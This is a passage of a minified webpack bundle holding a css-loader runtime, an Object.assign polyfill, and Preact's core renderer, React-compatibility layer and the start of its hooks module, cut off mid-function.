r=n.n(i)()(!1);r.push([t.id,".vtls-temporary-container{display:none}",""]);const o=r},8578:t=>{"use strict";t.exports=function(t){var e=[];e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||'';var i=t[3];if(!i)return n;if(e&&'function'==typeof btoa){var r=(s=i,a=btoa(unescape(encodeURIComponent(JSON.stringify(s)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(c," */"));var o=i.sources.map(function(t){return"/*# sourceURL=".concat(i.sourceRoot||'').concat(t," */")});return[n].concat(o).concat([r]).join('\n')}var s,a,c;return[n].join('\n')}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n}).join('')};e.i=function(t,n,i){'string'==typeof t&&(t=[[null,t,'']]);var r={};if(i)for(var o=0;o<this.length;o++){var s=this[o][0];null!=s&&(r[s]=!0)}for(var a=0;a<t.length;a++){var c=[].concat(t[a]);if(!i||!r[c[0]]){n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n);e.push(c)}}};return e}},6084:t=>{"use strict";var e=Object.getOwnPropertySymbols;var n=Object.prototype.hasOwnProperty;var i=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String('abc');t[5]='de';if('5'===Object.getOwnPropertyNames(t)[0])return!1;var e={};for(var n=0;n<10;n++)e['_'+String.fromCharCode(n)]=n;if('0123456789'!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(''))return!1;var i={};'abcdefghijklmnopqrst'.split('').forEach(function(t){i[t]=t});return'abcdefghijklmnopqrst'===Object.keys(Object.assign({},i)).join('')}catch(t){return!1}}()?Object.assign:function(t,r){var o;var s=function(t){if(null==t)throw new TypeError('Object.assign cannot be called with null or undefined');return Object(t)}(t);var a;for(var c=1;c<arguments.length;c++){o=Object(arguments[c]);for(var u in o)n.call(o,u)&&(s[u]=o[u]);if(e){a=e(o);for(var l=0;l<a.length;l++)i.call(o,a[l])&&(s[a[l]]=o[a[l]])}}return s}},5859:(t,e,n)=>{var i=n(5341),r=n(6617);function o(t,e){for(var n in e)t[n]=e[n];return t}function s(t,e){for(var n in t)if("__source"!==n&&!(n in e))return!0;for(var i in e)if("__source"!==i&&t[i]!==e[i])return!0;return!1}function a(t,e){var n=e(),i=r.useState({t:{__:n,u:e}}),o=i[0].t,s=i[1];return r.useLayoutEffect(function(){o.__=n,o.u=e,c(o)&&s({t:o})},[t,n,e]),r.useEffect(function(){return c(o)&&s({t:o}),t(function(){c(o)&&s({t:o})})},[t]),n}function c(t){var e,n,i=t.u,r=t.__;try{var o=i();return!((e=r)===(n=o)&&(0!==e||1/e==1/n)||e!=e&&n!=n)}catch(t){return!0}}function u(t){t()}function l(t){return t}function d(){return[!1,u]}var f=r.useLayoutEffect;function h(t,e){this.props=t,this.context=e}function p(t,e){function n(t){var n=this.props.ref,i=n==t.ref;return!i&&n&&(n.call?n(null):n.current=null),e?!e(this.props,t)||!i:s(this.props,t)}function r(e){return this.shouldComponentUpdate=n,i.createElement(t,e)}return r.displayName="Memo("+(t.displayName||t.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(h.prototype=new i.Component).isPureReactComponent=!0,h.prototype.shouldComponentUpdate=function(t,e){return s(this.props,t)||s(this.state,e)};var m=i.options.__b;i.options.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),m&&m(t)};var v="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function _(t){function e(e){var n=o({},e);return delete n.ref,t(n,e.ref||null)}return e.$$typeof=v,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}var g=function(t,e){return null==t?null:i.toChildArray(i.toChildArray(t).map(e))},y={map:g,forEach:g,count:function(t){return t?i.toChildArray(t).length:0},only:function(t){var e=i.toChildArray(t);if(1!==e.length)throw"Children.only";return e[0]},toArray:i.toChildArray},b=i.options.__e;i.options.__e=function(t,e,n,i){if(t.then)for(var r,o=e;o=o.__;)if((r=o.__c)&&r.__c)return null==e.__e&&(e.__e=n.__e,e.__k=n.__k),r.__c(t,e);b(t,e,n,i)};var w=i.options.unmount;function S(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(t){"function"==typeof t.__c&&t.__c()}),t.__c.__H=null),null!=(t=o({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return S(t,e,n)})),t}function x(t,e,n){return t&&n&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return x(t,e,n)}),t.__c&&t.__c.__P===e&&(t.__e&&n.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=n)),t}function E(){this.__u=0,this.o=null,this.__b=null}function C(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function O(t){var e,n,r;function o(o){if(e||(e=t()).then(function(t){n=t.default||t},function(t){r=t}),r)throw r;if(!n)throw e;return i.createElement(n,o)}return o.displayName="Lazy",o.__f=!0,o}function T(){this.i=null,this.l=null}i.options.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&32&t.__u&&(t.type=null),w&&w(t)},(E.prototype=new i.Component).__c=function(t,e){var n=e.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=C(i.__v),o=!1,s=function(){o||(o=!0,n.__R=null,r?r(a):a())};n.__R=s;var a=function(){if(! --i.__u){if(i.state.__a){var t=i.state.__a;i.__v.__k[0]=x(t,t.__c.__P,t.__c.__O)}var e;for(i.setState({__a:i.__b=null});e=i.o.pop();)e.forceUpdate()}};i.__u++||32&e.__u||i.setState({__a:i.__b=i.__v.__k[0]}),t.then(s,s)},E.prototype.componentWillUnmount=function(){this.o=[]},E.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=S(this.__b,n,r.__O=r.__P)}this.__b=null}var o=e.__a&&i.createElement(i.Fragment,null,t.fallback);return o&&(o.__u&=-33),[i.createElement(i.Fragment,null,e.__a?null:t.children),o]};var U=function(t,e,n){if(++n[1]===n[0]&&t.l.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.l.size))for(n=t.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.i=n=n[2]}};function A(t){return this.getChildContext=function(){return t.context},t.children}function M(t){var e=this,n=t.p;e.componentWillUnmount=function(){i.render(null,e.h),e.h=null,e.p=null},e.p&&e.p!==n&&e.componentWillUnmount(),e.h||(e.p=n,e.h={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(t){this.childNodes.push(t),e.p.appendChild(t)},insertBefore:function(t,n){this.childNodes.push(t),e.p.insertBefore(t,n)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.p.removeChild(t)}}),i.render(i.createElement(A,{context:e.context},t.__v),e.h)}function D(t,e){var n=i.createElement(M,{__v:t,p:e});return n.containerInfo=e,n}(T.prototype=new i.Component).__a=function(t){var e=this,n=C(e.__v),i=e.l.get(t);return i[0]++,function(r){var o=function(){e.props.revealOrder?(i.push(r),U(e,t,i)):r()};n?n(o):o()}},T.prototype.render=function(t){this.i=null,this.l=new Map;var e=i.toChildArray(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var n=e.length;n--;)this.l.set(e[n],this.i=[1,0,this.i]);return t.children},T.prototype.componentDidUpdate=T.prototype.componentDidMount=function(){var t=this;this.l.forEach(function(e,n){U(t,n,e)})};var k="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,P=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,L=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,R=/[A-Z0-9]/g,H="undefined"!=typeof document,B=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};function N(t,e,n){return null==e.__k&&(e.textContent=""),i.render(t,e),"function"==typeof n&&n(),t?t.__c:null}function I(t,e,n){return i.hydrate(t,e),"function"==typeof n&&n(),t?t.__c:null}i.Component.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(i.Component.prototype,t,{configurable:!0,get:function(){return this["V42"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})});var X=i.options.event;function j(){}function $(){return this.cancelBubble}function W(){return this.defaultPrevented}i.options.event=function(t){return X&&(t=X(t)),t.persist=j,t.isPropagationStopped=$,t.isDefaultPrevented=W,t.nativeEvent=t};var Y,V={enumerable:!1,configurable:!0,get:function(){return this.class}},F=i.options.vnode;i.options.vnode=function(t){"string"==typeof t.type&&function(t){var e=t.props,n=t.type,r={},o=-1===n.indexOf("-");for(var s in e){var a=e[s];if(!("value"===s&&"defaultValue"in e&&null==a||H&&"children"===s&&"noscript"===n||"class"===s||"className"===s)){var c=s.toLowerCase();"defaultValue"===s&&"value"in e&&null==e.value?s="value":"download"===s&&!0===a?a="":"translate"===c&&"no"===a?a=!1:"o"===c[0]&&"n"===c[1]?"ondoubleclick"===c?s="ondblclick":"onchange"!==c||"input"!==n&&"textarea"!==n||B(e.type)?"onfocus"===c?s="onfocusin":"onblur"===c?s="onfocusout":L.test(s)&&(s=c):c=s="oninput":o&&P.test(s)?s=s.replace(R,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===c&&r[s=c]&&(s="oninputCapture"),r[s]=a}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=i.toChildArray(e.children).forEach(function(t){t.props.selected=-1!=r.value.indexOf(t.props.value)})),"select"==n&&null!=r.defaultValue&&(r.value=i.toChildArray(e.children).forEach(function(t){t.props.selected=r.multiple?-1!=r.defaultValue.indexOf(t.props.value):r.defaultValue==t.props.value})),e.class&&!e.className?(r.class=e.class,Object.defineProperty(r,"className",V)):(e.className&&!e.class||e.class&&e.className)&&(r.class=r.className=e.className),t.props=r}(t),t.$$typeof=k,F&&F(t)};var J=i.options.__r;i.options.__r=function(t){J&&J(t),Y=t.__c};var G=i.options.diffed;i.options.diffed=function(t){G&&G(t);var e=t.props,n=t.__e;null!=n&&"textarea"===t.type&&"value"in e&&e.value!==n.value&&(n.value=null==e.value?"":e.value),Y=null};var K={ReactCurrentDispatcher:{current:{readContext:function(t){return Y.__n[t.__c].props.value},useCallback:r.useCallback,useContext:r.useContext,useDebugValue:r.useDebugValue,useDeferredValue:l,useEffect:r.useEffect,useId:r.useId,useImperativeHandle:r.useImperativeHandle,useInsertionEffect:f,useLayoutEffect:r.useLayoutEffect,useMemo:r.useMemo,useReducer:r.useReducer,useRef:r.useRef,useState:r.useState,useSyncExternalStore:a,useTransition:d}}};function Q(t){return i.createElement.bind(null,t)}function z(t){return!!t&&t.$$typeof===k}function q(t){return z(t)&&t.type===i.Fragment}function Z(t){return!!t&&!!t.displayName&&("string"==typeof t.displayName||t.displayName instanceof String)&&t.displayName.startsWith("Memo(")}function tt(t){return z(t)?i.cloneElement.apply(null,arguments):t}function et(t){return!!t.__k&&(i.render(null,t),!0)}function nt(t){return t&&(t.base||1===t.nodeType&&t)||null}var it=function(t,e){return t(e)},rt=function(t,e){return t(e)},ot=i.Fragment,st=z,at={useState:r.useState,useId:r.useId,useReducer:r.useReducer,useEffect:r.useEffect,useLayoutEffect:r.useLayoutEffect,useInsertionEffect:f,useTransition:d,useDeferredValue:l,useSyncExternalStore:a,startTransition:u,useRef:r.useRef,useImperativeHandle:r.useImperativeHandle,useMemo:r.useMemo,useCallback:r.useCallback,useContext:r.useContext,useDebugValue:r.useDebugValue,version:"18.3.1",Children:y,render:N,hydrate:I,unmountComponentAtNode:et,createPortal:D,createElement:i.createElement,createContext:i.createContext,createFactory:Q,cloneElement:tt,createRef:i.createRef,Fragment:i.Fragment,isValidElement:z,isElement:st,isFragment:q,isMemo:Z,findDOMNode:nt,Component:i.Component,PureComponent:h,memo:p,forwardRef:_,flushSync:rt,unstable_batchedUpdates:it,StrictMode:ot,Suspense:E,SuspenseList:T,lazy:O,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:K};Object.defineProperty(e,"Component",{enumerable:!0,get:function(){return i.Component}}),Object.defineProperty(e,"Fragment",{enumerable:!0,get:function(){return i.Fragment}}),Object.defineProperty(e,"createContext",{enumerable:!0,get:function(){return i.createContext}}),Object.defineProperty(e,"createElement",{enumerable:!0,get:function(){return i.createElement}}),Object.defineProperty(e,"createRef",{enumerable:!0,get:function(){return i.createRef}}),e.Children=y,e.PureComponent=h,e.StrictMode=ot,e.Suspense=E,e.SuspenseList=T,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=K,e.cloneElement=tt,e.createFactory=Q,e.createPortal=D,e.default=at,e.findDOMNode=nt,e.flushSync=rt,e.forwardRef=_,e.hydrate=I,e.isElement=st,e.isFragment=q,e.isMemo=Z,e.isValidElement=z,e.lazy=O,e.memo=p,e.render=N,e.startTransition=u,e.unmountComponentAtNode=et,e.unstable_batchedUpdates=it,e.useDeferredValue=l,e.useInsertionEffect=f,e.useSyncExternalStore=a,e.useTransition=d,e.version="18.3.1",Object.keys(r).forEach(function(t){"default"===t||e.hasOwnProperty(t)||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}})})},5341:(t,e,n)=>{"use strict";n.r(e);n.d(e,{Component:()=>O,Fragment:()=>C,cloneElement:()=>G,createContext:()=>K,createElement:()=>S,createRef:()=>E,h:()=>S,hydrate:()=>J,isValidElement:()=>s,options:()=>r,render:()=>F,toChildArray:()=>L});var i,r,o,s,a,c,u,l,d,f,h,p,m,v={},_=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function b(t,e){for(var n in e)t[n]=e[n];return t}function w(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function S(t,e,n){var r,o,s,a={};for(s in e)"key"==s?r=e[s]:"ref"==s?o=e[s]:a[s]=e[s];if(arguments.length>2&&(a.children=arguments.length>3?i.call(arguments,2):n),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===a[s]&&(a[s]=t.defaultProps[s]);return x(t,a,r,o,null)}function x(t,e,n,i,s){var a={type:t,props:e,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=r.vnode&&r.vnode(a),a}function E(){return{current:null}}function C(t){return t.children}function O(t,e){this.props=t,this.context=e}function T(t,e){if(null==e)return t.__?T(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?T(t):null}function U(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return U(t)}}function A(t){(!t.__d&&(t.__d=!0)&&a.push(t)&&!M.__r++||c!==r.debounceRendering)&&((c=r.debounceRendering)||u)(M)}function M(){for(var t,e,n,i,o,s,c,u=1;a.length;)a.length>u&&a.sort(l),t=a.shift(),u=a.length,t.__d&&(n=void 0,o=(i=(e=t).__v).__e,s=[],c=[],e.__P&&((n=b({},i)).__v=i.__v+1,r.vnode&&r.vnode(n),I(e.__P,n,i,e.__n,e.__P.namespaceURI,32&i.__u?[o]:null,s,null==o?T(i):o,!!(32&i.__u),c),n.__v=i.__v,n.__.__k[n.__i]=n,X(s,n,c),n.__e!=o&&U(n)));M.__r=0}function D(t,e,n,i,r,o,s,a,c,u,l){var d,f,h,p,m,g,y=i&&i.__k||_,b=e.length;for(c=k(n,e,y,c,b),d=0;d<b;d++)null!=(h=n.__k[d])&&(f=-1===h.__i?v:y[h.__i]||v,h.__i=d,g=I(t,h,f,r,o,s,a,c,u,l),p=h.__e,h.ref&&f.ref!=h.ref&&(f.ref&&W(f.ref,null,h),l.push(h.ref,h.__c||p,h)),null==m&&null!=p&&(m=p),4&h.__u||f.__k===h.__k?c=P(h,c,t):"function"==typeof h.type&&void 0!==g?c=g:p&&(c=p.nextSibling),h.__u&=-7);return n.__e=m,c}function k(t,e,n,i,r){var o,s,a,c,u,l=n.length,d=l,f=0;for(t.__k=new Array(r),o=0;o<r;o++)null!=(s=e[o])&&"boolean"!=typeof s&&"function"!=typeof s?(c=o+f,(s=t.__k[o]="string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?x(null,s,null,null,null):y(s)?x(C,{children:s},null,null,null):void 0===s.constructor&&s.__b>0?x(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s).__=t,s.__b=t.__b+1,a=null,-1!==(u=s.__i=R(s,n,c,d))&&(d--,(a=n[u])&&(a.__u|=2)),null==a||null===a.__v?(-1==u&&(r>l?f--:r<l&&f++),"function"!=typeof s.type&&(s.__u|=4)):u!=c&&(u==c-1?f--:u==c+1?f++:(u>c?f--:f++,s.__u|=4))):t.__k[o]=null;if(d)for(o=0;o<l;o++)null!=(a=n[o])&&!(2&a.__u)&&(a.__e==i&&(i=T(a)),Y(a,a));return i}function P(t,e,n){var i,r;if("function"==typeof t.type){for(i=t.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=t,e=P(i[r],e,n));return e}t.__e!=e&&(e&&t.type&&!n.contains(e)&&(e=T(t)),n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8==e.nodeType);return e}function L(t,e){return e=e||[],null==t||"boolean"==typeof t||(y(t)?t.some(function(t){L(t,e)}):e.push(t)),e}function R(t,e,n,i){var r,o,s=t.key,a=t.type,c=e[n];if(null===c&&null==t.key||c&&s==c.key&&a===c.type&&!(2&c.__u))return n;if(i>(null==c||2&c.__u?0:1))for(r=n-1,o=n+1;r>=0||o<e.length;){if(r>=0){if((c=e[r])&&!(2&c.__u)&&s==c.key&&a===c.type)return r;r--}if(o<e.length){if((c=e[o])&&!(2&c.__u)&&s==c.key&&a===c.type)return o;o++}}return-1}function H(t,e,n){"-"==e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||g.test(e)?n:n+"px"}function B(t,e,n,i,r){var o;t:if("style"==e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof i&&(t.style.cssText=i=""),i)for(e in i)n&&e in n||H(t.style,e,"");if(n)for(e in n)i&&n[e]===i[e]||H(t.style,e,n[e])}else if("o"==e[0]&&"n"==e[1])o=e!=(e=e.replace(d,"$1")),e=e.toLowerCase()in t||"onFocusOut"==e||"onFocusIn"==e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+o]=n,n?i?n.t=i.t:(n.t=f,t.addEventListener(e,o?p:h,o)):t.removeEventListener(e,o?p:h,o);else{if("http://www.w3.org/2000/svg"==r)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&"popover"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!=e[4]?t.removeAttribute(e):t.setAttribute(e,"popover"==e&&1==n?"":n))}}function N(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.u)e.u=f++;else if(e.u<n.t)return;return n(r.event?r.event(e):e)}}}function I(t,e,n,i,o,s,a,c,u,l){var d,f,h,p,m,v,_,g,S,x,E,T,U,A,M,k,P,L=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(u=!!(32&n.__u),s=[c=e.__e=n.__e]),(d=r.__b)&&d(e);t:if("function"==typeof L)try{if(g=e.props,S="prototype"in L&&L.prototype.render,x=(d=L.contextType)&&i[d.__c],E=d?x?x.props.value:d.__:i,n.__c?_=(f=e.__c=n.__c).__=f.__E:(S?e.__c=f=new L(g,E):(e.__c=f=new O(g,E),f.constructor=L,f.render=V),x&&x.sub(f),f.props=g,f.state||(f.state={}),f.context=E,f.__n=i,h=f.__d=!0,f.__h=[],f._sb=[]),S&&null==f.__s&&(f.__s=f.state),S&&null!=L.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=b({},f.__s)),b(f.__s,L.getDerivedStateFromProps(g,f.__s))),p=f.props,m=f.state,f.__v=e,h)S&&null==L.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),S&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(S&&null==L.getDerivedStateFromProps&&g!==p&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(g,E),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(g,f.__s,E)||e.__v==n.__v)){for(e.__v!=n.__v&&(f.props=g,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.some(function(t){t&&(t.__=e)}),T=0;T<f._sb.length;T++)f.__h.push(f._sb[T]);f._sb=[],f.__h.length&&a.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(g,f.__s,E),S&&null!=f.componentDidUpdate&&f.__h.push(function(){f.componentDidUpdate(p,m,v)})}if(f.context=E,f.props=g,f.__P=t,f.__e=!1,U=r.__r,A=0,S){for(f.state=f.__s,f.__d=!1,U&&U(e),d=f.render(f.props,f.state,f.context),M=0;M<f._sb.length;M++)f.__h.push(f._sb[M]);f._sb=[]}else do{f.__d=!1,U&&U(e),d=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++A<25);f.state=f.__s,null!=f.getChildContext&&(i=b(b({},i),f.getChildContext())),S&&!h&&null!=f.getSnapshotBeforeUpdate&&(v=f.getSnapshotBeforeUpdate(p,m)),k=d,null!=d&&d.type===C&&null==d.key&&(k=j(d.props.children)),c=D(t,y(k)?k:[k],e,n,i,o,s,a,c,u,l),f.base=e.__e,e.__u&=-161,f.__h.length&&a.push(f),_&&(f.__E=f.__=null)}catch(t){if(e.__v=null,u||null!=s)if(t.then){for(e.__u|=u?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;s[s.indexOf(c)]=null,e.__e=c}else for(P=s.length;P--;)w(s[P]);else e.__e=n.__e,e.__k=n.__k;r.__e(t,e,n)}else null==s&&e.__v==n.__v?(e.__k=n.__k,e.__e=n.__e):c=e.__e=$(n.__e,e,n,i,o,s,a,u,l);return(d=r.diffed)&&d(e),128&e.__u?void 0:c}function X(t,e,n){for(var i=0;i<n.length;i++)W(n[i],n[++i],n[++i]);r.__c&&r.__c(e,t),t.some(function(e){try{t=e.__h,e.__h=[],t.some(function(t){t.call(e)})}catch(t){r.__e(t,e.__v)}})}function j(t){return"object"!=typeof t||null==t?t:y(t)?t.map(j):b({},t)}function $(t,e,n,o,s,a,c,u,l){var d,f,h,p,m,_,g,b=n.props,S=e.props,x=e.type;if("svg"==x?s="http://www.w3.org/2000/svg":"math"==x?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=a)for(d=0;d<a.length;d++)if((m=a[d])&&"setAttribute"in m==!!x&&(x?m.localName==x:3==m.nodeType)){t=m,a[d]=null;break}if(null==t){if(null==x)return document.createTextNode(S);t=document.createElementNS(s,x,S.is&&S),u&&(r.__m&&r.__m(e,a),u=!1),a=null}if(null===x)b===S||u&&t.data===S||(t.data=S);else{if(a=a&&i.call(t.childNodes),b=n.props||v,!u&&null!=a)for(b={},d=0;d<t.attributes.length;d++)b[(m=t.attributes[d]).name]=m.value;for(d in b)if(m=b[d],"children"==d);else if("dangerouslySetInnerHTML"==d)h=m;else if(!(d in S)){if("value"==d&&"defaultValue"in S||"checked"==d&&"defaultChecked"in S)continue;B(t,d,null,m,s)}for(d in S)m=S[d],"children"==d?p=m:"dangerouslySetInnerHTML"==d?f=m:"value"==d?_=m:"checked"==d?g=m:u&&"function"!=typeof m||b[d]===m||B(t,d,m,b[d],s);if(f)u||h&&(f.__html===h.__html||f.__html===t.innerHTML)||(t.innerHTML=f.__html),e.__k=[];else if(h&&(t.innerHTML=""),D("template"===e.type?t.content:t,y(p)?p:[p],e,n,o,"foreignObject"==x?"http://www.w3.org/1999/xhtml":s,a,c,a?a[0]:n.__k&&T(n,0),u,l),null!=a)for(d=a.length;d--;)w(a[d]);u||(d="value","progress"==x&&null==_?t.removeAttribute("value"):void 0!==_&&(_!==t[d]||"progress"==x&&!_||"option"==x&&_!==b[d])&&B(t,d,_,b[d],s),d="checked",void 0!==g&&g!==t[d]&&B(t,d,g,b[d],s))}return t}function W(t,e,n){try{if("function"==typeof t){var i="function"==typeof t.__u;i&&t.__u(),i&&null==e||(t.__u=t(e))}else t.current=e}catch(t){r.__e(t,n)}}function Y(t,e,n){var i,o;if(r.unmount&&r.unmount(t),(i=t.ref)&&(i.current&&i.current!==t.__e||W(i,null,e)),null!=(i=t.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(t){r.__e(t,e)}i.base=i.__P=null}if(i=t.__k)for(o=0;o<i.length;o++)i[o]&&Y(i[o],e,n||"function"!=typeof t.type);n||w(t.__e),t.__c=t.__=t.__e=void 0}function V(t,e,n){return this.constructor(t,n)}function F(t,e,n){var o,s,a,c;e==document&&(e=document.documentElement),r.__&&r.__(t,e),s=(o="function"==typeof n)?null:n&&n.__k||e.__k,a=[],c=[],I(e,t=(!o&&n||e).__k=S(C,null,[t]),s||v,v,e.namespaceURI,!o&&n?[n]:s?null:e.firstChild?i.call(e.childNodes):null,a,!o&&n?n:s?s.__e:e.firstChild,o,c),X(a,t,c)}function J(t,e){F(t,e,J)}function G(t,e,n){var r,o,s,a,c=b({},t.props);for(s in t.type&&t.type.defaultProps&&(a=t.type.defaultProps),e)"key"==s?r=e[s]:"ref"==s?o=e[s]:c[s]=void 0===e[s]&&void 0!==a?a[s]:e[s];return arguments.length>2&&(c.children=arguments.length>3?i.call(arguments,2):n),x(t.type,c,r||t.key,o||t.ref,null)}function K(t){function e(t){var n,i;return this.getChildContext||(n=new Set,(i={})[e.__c]=this,this.getChildContext=function(){return i},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.forEach(function(t){t.__e=!0,A(t)})},this.sub=function(t){n.add(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n&&n.delete(t),e&&e.call(t)}}),t.children}return e.__c="__cC"+m++,e.__=t,e.Provider=e.__l=(e.Consumer=function(t,e){return t.children(e)}).contextType=e,e}i=_.slice,r={__e:function(t,e,n,i){for(var r,o,s;e=e.__;)if((r=e.__c)&&!r.__)try{if((o=r.constructor)&&null!=o.getDerivedStateFromError&&(r.setState(o.getDerivedStateFromError(t)),s=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(t,i||{}),s=r.__d),s)return r.__E=r}catch(e){t=e}throw t}},o=0,s=function(t){return null!=t&&null==t.constructor},O.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=b({},this.state),"function"==typeof t&&(t=t(b({},n),this.props)),t&&b(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),A(this))},O.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),A(this))},O.prototype.render=C,a=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,l=function(t,e){return t.__v.__b-e.__v.__b},M.__r=0,d=/(PointerCapture)$|Capture$/i,f=0,h=N(!1),p=N(!0),m=0},6617:(t,e,n)=>{"use strict";n.r(e);n.d(e,{useCallback:()=>C,useContext:()=>O,useDebugValue:()=>T,useEffect:()=>b,useErrorBoundary:()=>U,useId:()=>A,useImperativeHandle:()=>x,useLayoutEffect:()=>w,useMemo:()=>E,useReducer:()=>y,useRef:()=>S,useState:()=>g});var i=n(5341);var r,o,s,a,c=0,u=[],l=i.options,d=l.__b,f=l.__r,h=l.diffed,p=l.__c,m=l.unmount,v=l.__;function _(t,e){l.__h&&l.__h(o,t,c||e),c=0;var n=o.__H||(o.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function g(t){return c=1,y(H,t)}function y(t,e,n){var i=_(r++,2);if(i.t=t,!i.__c&&(i.__=[n?n(e):H(void 0,e),function(t){var e=i.__N?i.__N[0]:i.__[0],n=i.t(e,t);e!==n&&(i.__N=[n,i.__[1]],i.__c.setState({}))}],i.__c=o,!o.__f)){var s=function(t,e,n){if(!i.__c.__H)return!0;var r=i.__c.__H.__.filter(function(t){return!!t.__c});if(r.every(function(t){return!t.__N}))return!a||a.call(this,t,e,n);var o=i.__c.props!==t;return r.forEach(function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(o=!0)}}),a&&a.call(this,t,e,n)||o};o.__f=!0;var a=o.shouldComponentUpdate,c=o.componentWillUpdate;o.componentWillUpdate=function(t,e,n){if(this.__e){var i=a;a=void 0,s(t,e,n),a=i}c&&c.call(this,t,e,n)},o.shouldComponentUpdate=s}return i.__N||i.__}function b(t,e){var n=_(r++,3);!l.__s&&R(n.__H,e)&&(n.__=t,n.u=e,o.__H.__h.push(n))}function w(t,e){var n=_(r++,4);!l.__s&&R(n.__H,e)&&(n.__=t,n.u=e,o.__h.push(n))}function S(t){return 